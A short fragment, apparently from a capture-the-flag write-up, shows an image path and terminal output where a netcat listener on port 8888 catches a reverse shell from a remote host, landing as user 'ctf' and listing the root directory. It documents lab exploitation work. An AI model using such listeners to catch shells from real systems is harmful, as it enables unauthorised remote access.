 ubuntu@VM-4-8-ubuntu:~$ nc -lvvp 8888
Listening on 0.0.0.0 8888
Connection received on 182.150.91.118 62576
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
ctf@9aadf3167acb:/$ ls
ls
app
bin